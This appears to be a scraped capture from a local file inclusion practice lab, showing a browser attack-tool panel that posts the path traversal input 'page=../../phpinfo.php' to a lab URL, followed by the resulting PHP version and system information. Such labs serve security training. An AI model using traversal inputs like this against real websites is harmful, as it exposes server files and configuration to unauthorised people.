 Load URL
http://www.lfi.com/LFI-6/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
page=../../phpinfo.php
LFI labs
Show Hint
PHP Version 5.2.17
php
System
Windows NT ANY-001 5.2 build 3790
Build Date
Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"